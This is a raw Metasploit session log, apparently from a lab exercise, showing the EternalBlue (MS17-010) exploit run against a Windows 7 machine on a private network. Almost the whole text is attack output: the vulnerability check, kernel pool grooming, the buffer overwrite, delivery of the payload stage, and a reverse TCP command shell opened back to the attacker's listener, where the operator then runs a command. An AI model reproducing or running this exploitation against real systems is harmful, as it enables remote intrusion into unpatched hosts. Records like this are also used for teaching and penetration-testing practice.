 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.45.93:4444
[*] 192.168.45.33:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.45.33:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7600 x64 (64-bit)
[*] 192.168.45.33:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.45.33:445 - The target is vulnerable.
[*] 192.168.45.33:445 - Connecting to target for exploitation.
[+] 192.168.45.33:445 - Connection established for exploitation.
[+] 192.168.45.33:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.45.33:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.45.33:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.45.33:445 - 0×00000010  61 73 69 63 20 37 36 30 30                       asic 7600
[+] 192.168.45.33:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.45.33:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.45.33:445 - Sending all but last fragment of exploit packet
[*] 192.168.45.33:445 - Starting non-paged pool grooming
[+] 192.168.45.33:445 - Sending SMBv2 buffers
[+] 192.168.45.33:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.45.33:445 - Sending final SMBv2 buffers.
[*] 192.168.45.33:445 - Sending last fragment of exploit packet!
[*] 192.168.45.33:445 - Receiving response from exploit packet
[+] 192.168.45.33:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.45.33:445 - Sending egg to corrupted connection.
[*] 192.168.45.33:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 192.168.45.33
[*] Command shell session 1 opened (192.168.45.93:4444 → 192.168.45.33:49163 ) at 2022-04-12 10:29:40 -0400
[+] 192.168.45.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.45.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.45.33:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Shell Banner:
Microsoft Windows [_ 6.1.7600]
-----
C:\Windows\system32>calc
calc
C:\Windows\system32>